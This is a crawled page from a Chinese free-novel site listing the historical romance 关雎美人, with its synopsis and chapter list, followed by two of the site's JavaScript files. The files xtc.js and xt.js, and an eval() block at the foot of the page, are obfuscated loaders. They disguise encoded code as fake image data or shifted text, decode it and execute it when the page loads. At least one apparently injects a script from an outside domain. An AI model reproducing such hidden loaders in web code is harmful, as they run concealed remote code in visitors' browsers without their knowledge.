

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/106_106666/
body_size: 5903
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>关雎美人(绥媛)_关雎美人最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="关雎美人,绥媛,都市小说,连载">
    <meta name="description" content="《关雎美人》烽火起，碎马蹄，山河欲倾。北有英雄者，挥剑睥睨，欲统九州主天下。都道其人清冷寡情，然冥冥中自有天意。蓦然回首处，有伊人灼灼其华，从此爱恨痴缠半生。他倾力而战，只为早平天下，许她一个清明人间。奈何霸业未成，伊人已逝，山盟霎成空。从此红尘无味，君王无力征天下。当百花开到荼靡，我至长天寻你。 这是清太宗皇太极和关雎宫宸妃的故事，痴缠一生的爱恨情仇，最终成为史书上寥寥数语的记录 ，循着细微的历史痕迹，将这">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="关雎美人">
    <meta property="og:description" content="《关雎美人》烽火起，碎马蹄，山河欲倾。北有英雄者，挥剑睥睨，欲统九州主天下。都道其人清冷寡情，然冥冥中自有天意。蓦然回首处，有伊人灼灼其华，从此爱恨痴缠半生。他倾力而战，只为早平天下，许她一个清明人间。奈何霸业未成，伊人已逝，山盟霎成空。从此红尘无味，君王无力征天下。当百花开到荼靡，我至长天寻你。 这是清太宗皇太极和关雎宫宸妃的故事，痴缠一生的爱恨情仇，最终成为史书上寥寥数语的记录 ，循着细微的历史痕迹，将这">
    <meta property="og:novel:category" content="都市小说">
    <meta property="og:novel:author" content="绥媛">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E7%BB%A5%E5%AA%9B/">
    <meta property="og:novel:book_name" content="关雎美人">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/106_106666/">
    <meta property="og:novel:url" content="http://www.2mx3.com/106_106666/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-03-01 23:09:12">
    <meta property="og:novel:lastest_chapter_name" content="第四十五章 巫闾">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/106_106666/2377697.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/106/106578/106578s.jpg" alt="关雎美人" />
                <div class="novel_info_title">
                    <h1>关雎美人</h1><i>作者：<a href="/author/%E7%BB%A5%E5%AA%9B/">绥媛</a></i>
                    <p>
                        <span>都市小说</span><span>7 万字</span>
                        <span>连载</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/106_106666/2377697.html">第四十五章 巫闾</a><em class="s_gray">2022-03-01</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="关雎美人美眉开心吧">关雎美人美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="关雎美人AK视频">关雎美人AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜关雎美人">一盘搜关雎美人</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="关雎美人磁力">关雎美人磁力</a>&nbsp; 
                                                            <a href="/books_597104365/">关雎美人图</a>&nbsp;
                                                            <a href="/books_422604098/">关雎美人全文阅读</a>&nbsp;
                                                            <a href="/books_381862291/">关雎美人的形象</a>&nbsp;
                                                            <a href="/books_334133523/">关雎美声</a>&nbsp;
                                                            <a href="/books_334133529/">关雎哪里美</a>&nbsp;
                                                            <a href="/books_334133528/">关雎中的美</a>&nbsp;
                                                            <a href="/books_334133527/">关雎人物美</a>&nbsp;
                                                            <a href="/books_334133526/">关雎有哪四美</a>&nbsp;
                                                            <a href="/books_334133525/">关雎中形容美貌女子的诗句</a>&nbsp;
                                                            <a href="/books_334133524/">关雎宫里美人心</a>&nbsp;
                                                            <a href="/books_334133522/">关雎里的女子美在何处</a>&nbsp;
                                                            <a href="/books_334133521/">关雎美在哪</a>&nbsp;
                                                            <a href="/books_132629665/">关雎美人 绥媛</a>&nbsp;
                                                            <a href="/books_111294315/">关雎美人香草</a>&nbsp;
                                                            <a href="/books_65318410/">小关雎美人画卷</a>&nbsp;
                                                            <a href="/books_22212696/">关雎美人最新</a>&nbsp;
                                                            <a href="/books_569880/">关雎美人 小说</a>&nbsp;
                                                            <a href="/books_569883/">关雎美人心计</a>&nbsp;
                                                            <a href="/books_569882/">关雎美人全文免费阅读</a>&nbsp;
                                                            <a href="/books_569881/">关雎美人txt下载</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/106_106666/1619989.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（45章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>烽火起，碎马蹄，山河欲倾。北有英雄者，挥剑睥睨，欲统九州主天下。都道其人清冷寡情，然冥冥中自有天意。蓦然回首处，有伊人灼灼其华，从此爱恨痴缠半生。他倾力而战，只为早平天下，许她一个清明人间。奈何霸业未成，伊人已逝，山盟霎成空。从此红尘无味，君王无力征天下。当百花开到荼靡，我至长天寻你。 这是清太宗皇太极和关雎宫宸妃的故事，痴缠一生的爱恨情仇，最终成为史书上寥寥数语的记录 ，循着细微的历史痕迹，将这段发生在金戈铁马背景下的令人唏嘘不已的帝妃情娓娓道来…………</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《关雎美人》最新章节</div>
                    <ul>
                                                <li><a href="/106_106666/2377697.html" title="关雎美人 第四十五章 巫闾">第四十五章 巫闾</a></li>
                                                <li><a href="/106_106666/2377694.html" title="关雎美人 第四十四章 布木布泰">第四十四章 布木布泰</a></li>
                                                <li><a href="/106_106666/2377695.html" title="关雎美人 第四十三章 中箭">第四十三章 中箭</a></li>
                                                <li><a href="/106_106666/2377696.html" title="关雎美人 第四十二章 额林沁">第四十二章 额林沁</a></li>
                                                <li><a href="/106_106666/2377693.html" title="关雎美人 第四十一章 地牢">第四十一章 地牢</a></li>
                                                <li><a href="/106_106666/1620297.html" title="关雎美人 第四十章 搜房">第四十章 搜房</a></li>
                                                <li><a href="/106_106666/1620314.html" title="关雎美人 第三十九章 七梦">第三十九章 七梦</a></li>
                                                <li><a href="/106_106666/1620286.html" title="关雎美人 第三十八章 秘钥">第三十八章 秘钥</a></li>
                                                <li><a href="/106_106666/1620280.html" title="关雎美人 第三十七章 伤人">第三十七章 伤人</a></li>
                                                <li><a href="/106_106666/1620268.html" title="关雎美人 第三十六章 十一">第三十六章 十一</a></li>
                                                <li><a href="/106_106666/1620281.html" title="关雎美人 第三十五章 飞花">第三十五章 飞花</a></li>
                                                <li><a href="/106_106666/1620303.html" title="关雎美人 第三十四章 审讯">第三十四章 审讯</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="关雎美人 第一章 死生" href="/106_106666/1619989.html">第一章 死生</a></li>
						                                                                          						  							<li><a href="/106_106666/1619994.html" title="关雎美人 第二章 逃婚">第二章 逃婚</a></li>
						                                                                          						  						    <li><a href='/106_106666/1619992.html' title='关雎美人 第三章 大金'>第三章 大金</a></li>
						                                                                          						  						    <li><a title='关雎美人 第四章 乍见' href='/106_106666/1619996.html'>第四章 乍见</a></li>
						                                                                          						  						    <li><a title="关雎美人 第五章 遇险" href="/106_106666/1619988.html">第五章 遇险</a></li>
						                                                                          						  							<li><a href="/106_106666/1620003.html" title="关雎美人 第六章 深宫">第六章 深宫</a></li>
						                                                                          						  						    <li><a title='关雎美人 第七章 为奴' href='/106_106666/1619991.html'>第七章 为奴</a></li>
						                                                                          						  							<li><a href="/106_106666/1619987.html" title="关雎美人 第八章 新年">第八章 新年</a></li>
						                                                                          						  						    <li><a title="关雎美人 第九章 变故（一）" href="/106_106666/1620016.html">第九章 变故（一）</a></li>
						                                                                          						  						    <li><a title='关雎美人 第十章 变故（二）' href='/106_106666/1619990.html'>第十章 变故（二）</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620084.html' title='关雎美人 第十一章 惊弓'>第十一章 惊弓</a></li>
						                                                                          						  							<li><a href="/106_106666/1620078.html" title="关雎美人 第十二章 近侍">第十二章 近侍</a></li>
						                                                                          						  						    <li><a title="关雎美人 第十三章 羹汤" href="/106_106666/1620082.html">第十三章 羹汤</a></li>
						                                                                          						  							<li><a href="/106_106666/1620085.html" title="关雎美人 第十四章 祸妃">第十四章 祸妃</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620089.html' title='关雎美人 第十五章 偶遇'>第十五章 偶遇</a></li>
						                                                                          						  						    <li><a title='关雎美人 第十六章 算计' href='/106_106666/1620088.html'>第十六章 算计</a></li>
						                                                                          						  						    <li><a title="关雎美人 第十七章 忧乐" href="/106_106666/1620108.html">第十七章 忧乐</a></li>
						                                                                          						  							<li><a href="/106_106666/1620092.html" title="关雎美人 第十八章 所思">第十八章 所思</a></li>
						                                                                          						  						    <li><a title='关雎美人 第十九章 解惑' href='/106_106666/1620094.html'>第十九章 解惑</a></li>
						                                                                          						  							<li><a href="/106_106666/1620097.html" title="关雎美人 第二十章 出宫">第二十章 出宫</a></li>
						                                                                          						  						    <li><a title="关雎美人 第二十一章 劫持" href="/106_106666/1620170.html">第二十一章 劫持</a></li>
						                                                                          						  						    <li><a title='关雎美人 第二十二章 追问' href='/106_106666/1620181.html'>第二十二章 追问</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620182.html' title='关雎美人 第二十三章 夜话'>第二十三章 夜话</a></li>
						                                                                          						  							<li><a href="/106_106666/1620175.html" title="关雎美人 第二十四章 遇辱">第二十四章 遇辱</a></li>
						                                                                          						  						    <li><a title="关雎美人 第二十五章 得救" href="/106_106666/1620190.html">第二十五章 得救</a></li>
						                                                                          						  							<li><a href="/106_106666/1620176.html" title="关雎美人 第二十六章 归府">第二十六章 归府</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620189.html' title='关雎美人 第二十七章 围炉'>第二十七章 围炉</a></li>
						                                                                          						  						    <li><a title='关雎美人 第二十八章 审问' href='/106_106666/1620186.html'>第二十八章 审问</a></li>
						                                                                          						  						    <li><a title="关雎美人 第二十九章 夜遇" href="/106_106666/1620180.html">第二十九章 夜遇</a></li>
						                                                                          						  							<li><a href="/106_106666/1620206.html" title="关雎美人 第三十章 逃奴">第三十章 逃奴</a></li>
						                                                                          						  						    <li><a title='关雎美人 第三十一章 四丹' href='/106_106666/1620282.html'>第三十一章 四丹</a></li>
						                                                                          						  							<li><a href="/106_106666/1620290.html" title="关雎美人 第三十二章 投毒">第三十二章 投毒</a></li>
						                                                                          						  						    <li><a title="关雎美人 第三十三章 亡梦" href="/106_106666/1620288.html">第三十三章 亡梦</a></li>
						                                                                          						  						    <li><a title='关雎美人 第三十四章 审讯' href='/106_106666/1620303.html'>第三十四章 审讯</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620281.html' title='关雎美人 第三十五章 飞花'>第三十五章 飞花</a></li>
						                                                                          						  							<li><a href="/106_106666/1620268.html" title="关雎美人 第三十六章 十一">第三十六章 十一</a></li>
						                                                                          						  						    <li><a title="关雎美人 第三十七章 伤人" href="/106_106666/1620280.html">第三十七章 伤人</a></li>
						                                                                          						  							<li><a href="/106_106666/1620286.html" title="关雎美人 第三十八章 秘钥">第三十八章 秘钥</a></li>
						                                                                          						  						    <li><a href='/106_106666/1620314.html' title='关雎美人 第三十九章 七梦'>第三十九章 七梦</a></li>
						                                                                          						  						    <li><a title='关雎美人 第四十章 搜房' href='/106_106666/1620297.html'>第四十章 搜房</a></li>
						                                                                          						  						    <li><a title="关雎美人 第四十一章 地牢" href="/106_106666/2377693.html">第四十一章 地牢</a></li>
						                                                                          						  							<li><a href="/106_106666/2377696.html" title="关雎美人 第四十二章 额林沁">第四十二章 额林沁</a></li>
						                                                                          						  						    <li><a title='关雎美人 第四十三章 中箭' href='/106_106666/2377695.html'>第四十三章 中箭</a></li>
						                                                                          						  							<li><a href="/106_106666/2377694.html" title="关雎美人 第四十四章 布木布泰">第四十四章 布木布泰</a></li>
						                                                                          						  						    <li><a title="关雎美人 第四十五章 巫闾" href="/106_106666/2377697.html">第四十五章 巫闾</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=106666'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2451
content:
!(function() {
    function kkXWkP(s) {
        var d={"l":"A","Q":"B","Z":"C","s":"D","P":"E","n":"F","4":"G","X":"H","o":"I","y":"J","R":"K","p":"L","g":"M","z":"N","G":"O","r":"P","q":"Q","H":"R","7":"S","A":"T","N":"U","C":"V","U":"W","3":"X","i":"Y","k":"Z","w":"a","0":"b","B":"c","O":"d","5":"e","6":"f","T":"g","E":"h","W":"i","h":"j","K":"k","d":"l","e":"m","1":"n","8":"o","u":"p","j":"q","9":"r","v":"s","t":"t","D":"u","M":"v","m":"w","S":"x","F":"y","I":"z","L":"0","a":"1","Y":"2","b":"3","V":"4","f":"5","c":"6","J":"7","2":"8","x":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function ajNCXw(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,k1CDibHu0YVTUnOmwaQARXqu5bkEBWQdr3qD0UnLiYT8paV8R4ELOXQIrbSbBbg/RA2c3ZxBpFK/[base64],[base64]/[base64],[base64],[base64],"];
    new Function('ajNCXw',ajNCXw(kkXWkP(s.join('').substr(22))))(ajNCXw);
}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2457
content:
!(function() {
    function dvvRdA(s) {
        var d={"a":"A","y":"B","J":"C","L":"D","r":"E","b":"F","B":"G","f":"H","2":"I","V":"J","i":"K","6":"L","5":"M","s":"N","G":"O","x":"P","9":"Q","Y":"R","O":"S","l":"T","t":"U","m":"V","o":"W","M":"X","u":"Y","T":"Z","1":"a","D":"b","R":"c","S":"d","7":"e","Q":"f","P":"g","N":"h","k":"i","E":"j","j":"k","e":"l","0":"m","n":"n","d":"o","h":"p","z":"q","w":"r","4":"s","g":"t","p":"u","H":"v","A":"w","q":"x","Z":"y","8":"z","U":"0","C":"1","W":"2","X":"3","I":"4","c":"5","3":"6","F":"7","K":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PczCQX(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,TnmpuXYhDWIPS0Yotjbqif9h7XTNRkyexM9pDobUuWPd6CIdiBNUSfy8xXqXRX5/ilK3MJvR6Zj/[base64],[base64],[base64],[base64],"];
    new Function('PczCQX',PczCQX(dvvRdA(s.join('').substr(22))))(PczCQX);
}
)();

